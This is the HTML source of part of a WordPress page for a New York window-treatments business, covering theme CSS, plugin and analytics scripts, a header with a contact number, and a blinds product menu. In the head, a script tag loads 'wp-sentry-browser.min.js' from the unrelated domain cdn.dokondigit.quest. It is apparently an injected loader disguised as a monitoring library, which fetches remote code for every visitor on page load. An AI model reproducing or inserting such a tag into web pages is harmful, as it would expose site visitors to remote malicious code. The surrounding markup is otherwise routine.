.woocommerce-page .woocommerce-pagination ul.page-numbers li a ,  .service-single .service_single_inner .content_vc .container .service_sn:before , .kitgreen-countdown-timer .kitgreen-timer h4 span , .team-single .team_lf .nav-box a:hover , .team-single .content_team .content .social , #wpsl-wrap #wpsl-result-list #wpsl-stores ul li .open_wpsl .wpsl-direction-wrap .book , #wpsl-wrap .wpsl-search #wpsl-search-wrap form .wpsl-search-btn-wrap input ,  .wpcf7  .wpcf7-submit , .portfolio-footer .load-on-click , .kitgreen-portfolio-holder .grid2 .pp_inner .content_pp .content_pp_inner .popup .open_popup , .jws-blog-detail .comments-area .comment-respond .comment-form .form-submit .submit , .jws-blog-detail .blog-meta .post-tags a:hover , .single-blog-page  .blog-content blockquote:after , .sidebar_blog .widget.widget_tag_cloud .tagcloud a:hover , .sidebar_blog .widget .widget-title:after , .sidebar_blog .widget .widget-title , .blog-footer .kitgreen-blog-load-more , .tb-products-grid article .product-thumb .btn-inner-center a:hover , .kitgreen-price-table .kitgreen-plan-inner .kitgreen-plan-footer .price-plan-btn , .instagram-widget .instagram-pics li a:after , #footer-jws.footer-v3 .mc4wp-form  .submit , .kitgreen-portfolio-slider .portfolio-thumbnail-container .slick-arrow:hover , .kitgreen-portfolio-slider .portfolio-content-container .portfolio-content .content .readmore a , .kitgreen-service-holder .slick-dots li.slick-active , .custom_btn .btn_load , #back-to-top , .mc4wp-form .submit , .btn_footer:hover , .testimonials-wrapper.layout1 #thmbnail-img .testimonial-avatar .image:after , .testimonials-wrapper .slick-arrow:hover ,.custom-1.tparrows:hover , .kitgreen-info-box .number_process , .kitgreen-info-box .number_process .overlay , .kitgreen-info-box .info-box-content .button_info:hover , .testimonials-wrapper.layout1 #thmbnail-img .testimonial-avatar .image:after {background-color: #41ca56;}                           body .booked-modal .bm-window .booked-form .field .booked-forgot-goback:hover , body .booked-modal .bm-window .booked-form .field .cancel:hover ,  body table.booked-calendar .booked-appt-list h2 , body .booked-modal .bm-window p.booked-title-bar , body .booked-modal .bm-window .booked-form .field .button-primary ,  body .booked-modal .bm-window .booked-form .booked-appointments .booked-icon , body table.booked-calendar td:hover .date span ,  body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover , body table.booked-calendar tr.entryBlock td , body table.booked-calendar td.today:hover .date span ,  body table.booked-calendar thead tr:first-child th  , .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading , .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover , .kitgreen-team-holder .team-item .item_inner:hover  .social  {    background-color: #41ca56!important;    }             body .booked-modal .bm-window .booked-form .field select , body .booked-modal .bm-window .booked-form input[type="radio"], body .booked-modal .bm-window .booked-form input[type="checkbox"] , body .booked-modal .bm-window .booked-form .booked-appointments , body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button ,  body table.booked-calendar td.today .date span , .kitgreen-service-holder .service-item .service_inner .service-image .redmore:after ,  .kitgreen-info-box .number_process:before , .kitgreen-info-box .number_process:after , .wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading , .hvr-rectangle-in:hover  , input:focus , textarea:focus ,select:focus {    border-color: #41ca56!important;    }              body table.booked-calendar thead tr th .page-right:hover, body table.booked-calendar thead tr th .page-left:hover , #jws_header .sticky-wrapper .menu_nav .mainmenu > .nav > li > a.active , .kitgreen-service-holder .service-item .service_inner .service-content .title h6 a:hover , .icon_footer li a i:hover , .kitgreen-blog-holder.blog-menu .post-item .content-blog .content-inner .title h6 a:hover  {    color: #41ca56!important;    }            .searchform:hover {    border: 1px solid #41ca56;    }                                      .pricing-tables .kitgreen-price-table.layout1 .kitgreen-plan-inner .kitgreen-plan-price .kitgreen-price-suffix:before{background-color: #185b9d;}                 .pricing-tables .kitgreen-price-table.layout1 .kitgreen-plan-inner .kitgreen-plan-footer a , .pricing-tables .kitgreen-price-table.layout1 .kitgreen-plan-inner .kitgreen-plan-price span {                  color: #185b9d;                  }                    .mainmenu-area { background-color: #ffffff}body .main-content { background-color: #ffffff}
/*# sourceURL=jws-kitgreen-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='//windowhorizons.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=6.8.0' type='text/css' media='all' />
<script type="text/javascript" src="https://windowhorizons.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17" id="tp-tools-js"></script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17" id="revmin-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://windowhorizons.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://windowhorizons.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PZQ7KX8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["windowhorizons.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PZQ7KX8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://windowhorizons.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://windowhorizons.com/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://windowhorizons.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://windowhorizons.com/?p=14' />
<meta name="generator" content="Site Kit by Google 1.158.0" />        <style>
            span[class*="simple-icon-"] {
            	width: 1.5rem;
            	height: 1.5rem;
            	display: inline-block;

            }
            span[class*="simple-icon-"] svg {
            	display: inline-block;
            	vertical-align: middle;
                height: inherit;
                width: inherit;
            }
        </style>
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://windowhorizons.com/wp-content/uploads/2020/07/cropped-window-horizons-favicon-bright-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://windowhorizons.com/wp-content/uploads/2020/07/cropped-window-horizons-favicon-bright-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://windowhorizons.com/wp-content/uploads/2020/07/cropped-window-horizons-favicon-bright-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://windowhorizons.com/wp-content/uploads/2020/07/cropped-window-horizons-favicon-bright-3-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Theme Mega Menu CSS*/
h6.vc_custom_heading.mega-menu-custom-text a {
    text-transform: uppercase;
    margin-top: 15px;
    display: block;
    text-align: center;
    transition: all .3s;
}
.megamenu-img {
    transform: translateY(5px);
    transition: all .4s;
}
.megamenu-img:hover {
    transform: translateY(0px);
}
.megamenu-col:hover h6.vc_custom_heading.mega-menu-custom-text a {
    color: #41ca56;
}
#jws_header .sticky-wrapper .menu_nav .mainmenu >.nav >li >a{
	padding:20px 10px;
}
/*---End Megamenu CSS*/
.jws-logo{
	  max-width: 285px;
    margin-top: 5px;
}
#jws_header .top_bar .contact_header, #jws_header .top_bar .contact_header a {
    font-size: 16px;
    font-weight: 700;
    color: #000;
    text-transform: capitalize;
}
#jws_header .top_bar .contact_header a {
    font-family: "Montserrat";
    font-size: 20px;
}

#jws_header .top_bar .contact_header li {
    font-family: "Raleway";
}

#jws_header .top_bar .contact_header li i {
    margin-right: 0;
    margin-left: 30px;
}

#jws_header .top_bar .contact_header li i {
    font-size: 20px;
    color: #41CA56;
    font-weight: 700;
}
a {
    color: #66D477;
    font-weight: 700;
}
.vc_custom_1594730043498:before {
	content: "";
	background: #444040;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	opacity: 0.8;
}
ul.mega-sub-menu > li.blinds-link > ul.mega-sub-menu > li.widget_custom_html {
    padding-top: 0px!important;
}
.what-we-do-innter-row .kitgreen-info-box .info-box-content .info-box-inner h6 strong {
    font-weight: normal!important;
}
.gform_wrapper.window-contact-form_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 11px 12px;
    border: 1px solid;
}
.gform_wrapper.window-contact-form_wrapper textarea.medium {
    padding: 10px 20px;
}
.gform_wrapper.window-contact-form_wrapper .gform_footer input.button, .gform_wrapper .gform_footer input[type=submit] {
    border: none;
    padding: 10px 35px;
    display: inline-block;
    text-transform: uppercase;
    background: #41ca56;
    color: #fff;
}
li.contact-top-notice {
	color: #d52525;
	font-weight: 700;
	text-transform: uppercase;
}
.hover-banner-promotions a:hover {
    transition: all 0.2s;
    opacity: 0.75;
	  padding:3px;
}
.kitgreen-blog-holder.border-bottom .post-item .content-blog.border_top {
    border-top: 1px solid #dedede!important;
}
/*Hide Filter Option*/
.kitgreen-portfolio-holder .pp_inner .content_pp .content_ct .cat {
    display: none!important;
}
/*End of Contact form=========*/
#jws_header .sticky-wrapper .menu_nav .mainmenu >.nav >li >a {
    text-transform: uppercase;
}
.off-window {
    font-weight: 700;
}

.promotion-inner-column .kitgreen-info-box {
    cursor: inherit;
}
p.vc_custom_heading.covid-notice {
    font-weight: 700;
    font-size: 20px;
    line-height: 1.8;
    border: 1px solid #66D477;
    padding: 30px 0;
}
.info-box-inner h6 a {
    color: #000;
}
.info-box-inner h6 a:hover {
	color:#66D477;
}
/*=====Home ===*/
.product-col-custom .kitgreen-info-box.process_icon .number_process:after, .kitgreen-info-box.process_icon3 .number_process:after, 
.product-col-custom .kitgreen-info-box.process_icon .number_process:before, .kitgreen-info-box.process_icon3 .number_process:before, 
.product-col-custom .kitgreen-info-box.process_icon .number_process, .kitgreen-info-box.process_icon3 .number_process{
    display: none;
}
.product-col-custom .kitgreen-info-box.process_icon .box-icon-wrapper, .kitgreen-info-box.process_icon3 .box-icon-wrapper {
    padding-top: 15px;
}
.product-col-custom p img {
    margin-bottom: 15px;
}
.product-col-custom p {
    color: #000;
}
.blinds-link .textwidget.custom-html-widget {
    text-align: center;
	  text-transform:uppercase;
}
.blinds-link .textwidget.custom-html-widget a{
	color:#000;
}
/*End of  home*/
/*===Blog Single*/
.blog-content p iframe {
    width: 100%;
    height: 500px;
}
/*===========Blinds New====*/
.blind-default-column .vc_column-inner {
    min-height: 600px;
}
.wpb_text_column.wpb_content_element.blind-default-column-text h4,.wpb_text_column.wpb_content_element.blind-default-column-text a {
    color: #fff;
}

.blind-default-column .vc_column-inner:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: #555050;
    top: 0;
    left: 0;
    opacity: 0.3;
    z-index: -1;
}

.blind-default-column .vc_column-inner {
    position: relative;
}
/*======Single Proudct page*/
.product-features-right-column ul {
    padding-left: 20px;
    list-style: square;
    margin-top: 10px;
}
/*===== End of single proudct page===*/

/*===Services Page CSS===*/
.service-page-inner-business .kitgreen-info-box.left_icon:hover {
    box-shadow: none;
    cursor: inherit;
}
h3.vc_custom_heading.call-to-action-home a {
    font-weight: 400;
}
h3.vc_custom_heading.call-to-action-home a:hover{
	color:#000;
}
.area-we-bullet ul li {
    font-size: 14px;
}
/*=======Testimonial CSS*/
.review-col.wpb_column.vc_column_container.vc_col-sm-4 {
    width: 32%;
    margin-right: 15px;
}

.review-col.wpb_column.vc_column_container.vc_col-sm-4:last-child {
    margin-right: 0;
}
.testimonials-wrapper.layout1 #thmbnail-img{
	margin-top:0px;
}
select#input_1_8_4 {
    padding: 10px 12px;
    border-radius: 0px;
    margin-bottom: 0;
}
.custom-shades-blinds-motorized-col p {
    font-size: 14px;
}
/*============Review Section===*/

.wpb_single_image.wpb_content_element.vc_align_center.review-image img {
    border-radius: 100%;
}

.review-col.wpb_column.vc_column_container.vc_col-sm-4 {
	  padding-bottom:20px;
}

.wpb_single_image.wpb_content_element.vc_align_center.review-image {
    padding: 25px 0;
}

p.vc_custom_heading.review-text {
    padding-bottom: 20px;
	  min-height:285px;
}

.button_kitgreen.btn-593736627 {
    margin-bottom: 20px;
}
.review-top-image {
	
}

.review-top-image img {
    padding: 20px;
    border: 0px solid #000;
    margin-bottom: 0px;
}
.review-col.wpb_column.vc_column_container.vc_col-sm-4 .vc_column-inner {
    border: 1px solid #66D477;
    padding-bottom:20px;
}
.review-col .button_kitgreen:last-child {
    background: transparent!important;
    color: #000;
    border: 1px solid #66D477;
    font-size: 14px;
}
/*End of review===*/
/*------About Page=====*/
.about-page-info-box.kitgreen-info-box.process_icon .number_process:after, .about-page-info-box.kitgreen-info-box.process_icon3 .number_process:after{
	display:none;
}
.about-page-info-box.kitgreen-info-box.process_icon .number_process:before, .about-page-info-box.kitgreen-info-box.process_icon3 .number_process:before{
	display:none;
}
.about-page-info-box.kitgreen-info-box.process_icon .number_process, .about-page-info-box.kitgreen-info-box.process_icon3 .number_process {
    display: none;
}
.kitgreen-info-box.process_icon .number_process, .kitgreen-info-box.process_icon3 .number_process{
	display:none;
}
/*=====Easy Lightbox Plugin====*/
a.fancybox.image img {
    max-width: 356px;
}

a.fancybox.image {
    margin-right: 15px;
}

a.fancybox.image:last-child {
    margin-right: 0;
}
/*-----Service Page---*/
h5.vc_custom_heading.service-cusotm-title {
    border-bottom: 0px solid #41CA56;
    padding-bottom: 5px;
}
h3.vc_custom_heading.area-we-served {
    text-transform: uppercase;
    margin-bottom: 30px;
}
.area-we-bullet ul{
	list-style:inherit;
}
/*---End of service page---*/
/*----Portfolion page---*/
h2.vc_custom_heading.recent-project-title {
    text-transform: uppercase;
}
.kitgreen-portfolio-holder .grid2 .pp_inner .content_pp .content_pp_inner .title{
	font-size:20px;
	padding: 0 30px;
}
/*====Blog Page===*/
.blog-text {
    padding-top: 20px;
}
.blog-text p:last-child {
    padding-top: 20px;
}
/*====Footer Section======*/
ul.social-media-link li {
    float: left;
    margin-right: 25px;
}



ul.social-media-link {
    overflow: hidden;
    margin: 20px  auto 0 auto;
    padding: 0;
    display: block;
    width: 100%;
}

ul.social-media-link li a {}

ul.social-media-link li a img {
    max-width: 80px;
}

ul.social-media-link li:last-child {
    margin-right: 0;
}
ul.footer-logo-1 li a img {
    max-width: 100%;
}
ul.social-media-link li:last-child a img {
    max-width: 100%;
    margin-top: 30px;
}
ul.footer-logo-1 li:last-child a img {
    margin-top: 0;
}
ul.footer-logo-1 {
   margin: 25px auto 0 auto;
}
#footer-jws.footer-v3 .sub-menu li a,
#footer-jws.footer-v3 .contact_footer li {
    color: #000;
}{
	color:#000;
}
#footer-jws.footer-v3 .sub-menu li {
    float: none;
}

#footer-jws.footer-v3 .sub-menu li a {
    padding: 5px 10px;
}
span[class*="simple-icon-"]{
	width:2.5rem;
	height:2.5rem;
}
ul.contact_footer i {
    float: left;
    margin-right: 18px;
    margin-top: 4px;
    font-size: 18px;
    font-weight: 700;
	  color:#66D477;
}
.contact_footer li{
	margin-left:0px;
}
p.footer-location {
    margin-left: 35px;
}
li.last-child-bottom a {
    color: #000;
}

li.last-child-bottom a:hover {
    color: #66D477;
}
.section-disabled{
	display:none!important;
}
.wpb_text_column.wpb_content_element.appointment-only-bottom-text {
    padding: 15px 0;
    display: block;
    font-weight: 600;
    color: #000;
    margin-top: 35px;
    border: 1px solid #41ca56;
    font-size: 20px;
	  line-height:1.8;
}
.blog-innfo.display_flex {
    display: none;
}
/*====Responsive CSS===*/
.hide-on-large{
		display:none;
	}
@media only screen and (max-width: 1199px) {
	.logo-center {
   /* display: none;*/
	}
	.mainmenu.text-center.flex_center{
		display:block;
	}
	
}

@media only screen and (min-width: 425px) and (max-width: 767px){
	.mobile-full-top-bar {
    width: 100%;
	}
	#jws_header .top_bar .contact_header li{
		text-align:center;
		width:100%;
	}
	#jws_header .top_bar .contact_header a{
		display:block;
	}
	.review-col.wpb_column.vc_column_container.vc_col-sm-4{
		width:100%;
		padding:20px;
	}
	.icon_footer li{
		margin-left:14px;
	}
	.hide-on-large{
		display:none;
	}
}
@media only screen and (min-width: 375px) and (max-width: 424px){
	.mobile-full-top-bar {
    width: 100%;
	}
	#jws_header .top_bar .contact_header li{
		text-align:center;
		width:100%;
	}
	#jws_header .top_bar .contact_header a{
		display:block;
	}
	.review-col.wpb_column.vc_column_container.vc_col-sm-4{
		width:100%;
		padding:20px;
	}
	.icon_footer li{
		margin-left:14px;
	}
	.hide-on-large{
		display:block;
	}
}
@media only screen and (min-width: 320px) and (max-width: 374px){
	.mobile-full-top-bar {
    width: 100%;
	}
	#jws_header .top_bar .contact_header li{
		text-align:center;
		width:100%;
	}
	#jws_header .top_bar .contact_header a{
		display:block;
	}
	.review-col.wpb_column.vc_column_container.vc_col-sm-4{
		width:100%;
		padding:20px;
	}
	.icon_footer li{
		margin-left:14px;
	}
	.hide-on-large{
		display:block;
	}
}
@media only screen and (min-width: 320px) and (max-width: 425px){
	.footer-section-mobile .vc_row.wpb_row.vc_row-fluid {
			display: block;
			margin: 0 auto;
			width: 100%;
			text-align: center;
	}
	.footer-section-mobile .wpb_raw_code.wpb_content_element.wpb_raw_html:nth-child(1) {
    margin-bottom: 35px;
}
	ul.contact_footer i {
    float: none;
    margin-right: 18px;
    margin-top: 4px;
    font-size: 18px;
    font-weight: 700;
	  color:#66D477;
}
	.hide-on-large{
		display:block;
	}
	.mobile-heading h1 {
    font-size: 31px!important;
}
.what-we-do-innter-row h6 a {
    color: #41CA56!important;
}
.disable-on-mobile{
		display:none;
	}
.promo-banner {
    padding: 0px;
}
	.vc_custom_1632068559721 {
    margin-top: 25px!important;
    margin-bottom: 0px!important;
}
	
}
.ilightbox-holder.metro-black {
    top: 10vh;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1517565649610{padding-top: 100px !important;}.vc_custom_1517565643387{margin-top: 75px !important;padding-top: 60px !important;padding-bottom: 70px !important;background-color: #41ca56 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='vc_google_fonts_raleway100200300regular500600700800900-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;subset=latin&#038;ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://windowhorizons.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#slide-1-layer-4,#slide-1-layer-3{background:-webkit-linear-gradient(left,#0a841d,#1ab031) !important; -webkit-background-clip:text !important; -webkit-text-fill-color:transparent !important}
		#rev_slider_15_1_wrapper rs-loader.spinner2{background-color:#FFFFFF !important}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular page-template-default page page-id-14 wp-embed-responsive wp-theme-kitgreen wp-child-theme-kitgreen-child wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
	<div id="jws-main"> 
		<!-- Start Header -->
<header>
	<div id="jws_header" class="jws-header-v1">
		<!-- Start Header Menu -->
        <!-- Start Header Top -->
                    <div class="top_bar">
               <p><div class="vc_row wpb_row vc_row-fluid vc_custom_1516411841610 vc_row-has-fill">
				<div class="container">
					<div class="mobile-full-top-bar wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<ul class="contact_header display_flex">
<!--<li><i class="lnr lnr-map"></i>610 Columbus Avenue, New York, NY 10024</li>-->
<li>Call for Free in-Home Consultation <a href="tel:+877-231-8899"> <i class="lnr lnr-phone-handset"></i> 877-231-8899</a></li>
<!--<li><i class="lnr lnr-clock"></i>8:00 am - 6:00 pm</li>-->
</ul>
		</div>
	</div>
</div></div></div><div class="mobile-full-top-bar wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1599895841023"><div class="wpb_wrapper">        <div class="button_kitgreen btn-1546060023">
			<div class=" button_kitgreen" onclick="window.location.href='https://windowhorizons.com/contact'" >
                BOOK AN APPOINTMENT            </div>
            <style type="text/css">
                .btn-1546060023 {
                    border-radius: 0px;
                     background-color: #41ca56 !important; 
                     margin: 0 0 0 auto;  width: 250px  ; 
                    height: 50px ;
                    line-height: 50px ;
                    text-align: center; color: #ffffff;
                    font-size:  13px ;
                    font-weight: 500;
                    display: block; 
                    cursor: pointer;
                    transition: 0.5s all;
                    -webkit-transition: 0.5s all;
                } 
                .btn-1546060023:hover { 
                                   
                }    
            </style> 
        </div>  
       
		</div></div></div>
				</div>
			</div></p>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1516411841610{background-color: #f6f6f6 !important;}.vc_custom_1599895841023{padding-right: 0px !important;padding-left: 0px !important;}</style> 
            </div>
                 <!-- End Header Top -->
        <div id="mainmenu-area-sticky-wrapper" class="sticky-wrapper">
		<div class="mainmenu-area">
            <nav class="menu_nav">
			<div class="container relative">
				<div class="row_menu display_flex">
                            <div class="logo-center text-center flex_left">
                            <div class="jws-logo"><a class="logo-kitgreen" href="https://windowhorizons.com/"><img class="regular-logo" src="https://windowhorizons.com/wp-content/uploads/2020/07/new-horizons-logo-bright-3.png" width="498" height="175" alt="Window Treatments Services New York City, Manhattan, NY, New Jersey" /></a></div>                            </div>
                        <div class="mainmenu text-center flex_center hidden-sm hidden-xs">
						<ul id="nav" class=" nav"><li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1592 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/">HOME</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/about-us/">About Us</a></li>
<li id="menu-item-1910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1910 item-sub-type-mega_menu_full_width menu-item-design-mega_menu_full_width"><a href="https://windowhorizons.com/window-blinds/"><i class="fa fa-fa-angle-down"></i>Blinds</a>
<div class="sub-menu-dropdown sub_standard"><div class='megasub'>
<div class="vc_row wpb_row vc_row-fluid mengamenu-row vc_custom_1646829461024 vc_row-has-fill">
				<div class="container">
					<div class="megamenu-col wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/parkland-wood-blinds" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/wood-blinds-window-horizons-4-400x480.jpg" class="vc_single_image-img attachment-medium" alt="wood-blinds-window-horizons" title="wood-blinds-window-horizons-4" decoding="async" fetchpriority="high" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/wood-blinds-window-horizons-4-400x480.jpg 400w, https://windowhorizons.com/wp-content/uploads/2020/08/wood-blinds-window-horizons-4.jpg 500w, https://windowhorizons.com/wp-content/uploads/2020/08/wood-blinds-window-horizons-4-250x300.jpg 250w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/parkland-wood-blinds/" title="Wood Blinds">Wood Blinds</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/faux-wood-window-treatments/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Alternative-Wood-Blinds-window-horizons-home-400x480.jpg" class="vc_single_image-img attachment-medium" alt="Alternative-Wood-Blinds-window-horizons-home" title="Alternative-Wood-Blinds-window-horizons-home" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Alternative-Wood-Blinds-window-horizons-home-400x480.jpg 400w, https://windowhorizons.com/wp-content/uploads/2020/08/Alternative-Wood-Blinds-window-horizons-home.jpg 500w, https://windowhorizons.com/wp-content/uploads/2020/08/Alternative-Wood-Blinds-window-horizons-home-250x300.jpg 250w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/parkland-wood-blinds/" title="Wood Blinds">FAUX WOOD</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/aluminum-blinds/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-aluminum-blinds-400x480.jpg" class="vc_single_image-img attachment-medium" alt="" title="Aluminum Blinds" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-aluminum-blinds-400x480.jpg 400w, https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-aluminum-blinds.jpg 500w, https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-aluminum-blinds-250x300.jpg 250w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/parkland-wood-blinds/" title="Wood Blinds">ALUMINUM BLINDS</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
